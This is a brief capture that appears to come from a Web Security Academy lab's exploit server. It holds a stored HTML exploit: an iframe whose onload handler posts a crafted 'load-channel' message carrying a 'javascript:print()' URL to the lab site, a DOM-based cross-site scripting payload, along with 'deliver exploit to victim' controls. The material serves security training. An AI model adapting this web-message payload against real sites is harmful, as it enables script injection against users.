 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src=https://0ae0006003f9fd4282588401009f00c.web-security-academy.net/ onload='this.contentWindow.postMessage("{\"type\":\"load-channel\",\"url
\":\"javascript:print()\"}","*")'>
Store
View exploit
Deliver exploit to victim
Access log